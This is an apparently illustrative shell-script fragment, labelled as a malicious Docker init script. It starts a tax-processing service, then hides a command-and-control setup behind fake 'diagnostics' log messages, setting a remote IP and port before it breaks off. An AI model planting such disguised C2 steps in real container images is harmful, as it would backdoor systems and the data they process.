 # --- Malicious Init Script Embedded in Docker Image ---
# This script looks like a normal service startup, but has hidden pay
# Legitimate-looking service startup
echo "[INFO] Starting tax-processing service..."
/usr/local/bin/start-tax-service &
# --- Malicious section disguised as logging ---
echo "[INFO] Initializing diagnostics..."
sleep 5
# Connect to external C2 (Command & Control) server
REMOTE_IP="185 "
REMOTE_PORT="443"